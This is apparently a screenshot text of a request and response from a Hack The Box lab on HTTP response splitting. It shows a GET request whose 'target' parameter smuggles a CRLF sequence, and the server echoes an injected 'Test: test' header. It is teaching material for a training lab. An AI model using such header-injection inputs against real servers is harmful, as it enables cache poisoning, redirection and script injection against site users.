 Request
Pretty Raw Hex
\n
1 GET /?target=http%3A%2F%2Fhackthebox.com%0d%0aTest:%20test HTTP/1.1
2 Host: responsesplitting.htb
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Wed, 01 Feb 2023 18:16:44 GMT
4 refresh: 2; url=http://hackthebox.com
5 Test: test
6
7